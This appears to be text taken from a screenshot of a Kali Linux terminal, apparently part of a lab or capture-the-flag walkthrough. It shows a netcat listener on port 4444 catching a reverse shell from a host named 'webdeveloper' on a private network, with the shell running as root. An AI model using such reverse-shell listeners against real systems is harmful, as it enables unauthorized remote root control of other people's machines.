 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.239.130] from (UNKNOWN) [192.168.239.133] 40078
Linux webdeveloper 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
19:55:24 up 2:42, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
webdevel pts/0 192.168.239.130 19:34 3.00s 0.03s 0.03s -bash
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
#
File Actions Edit View Help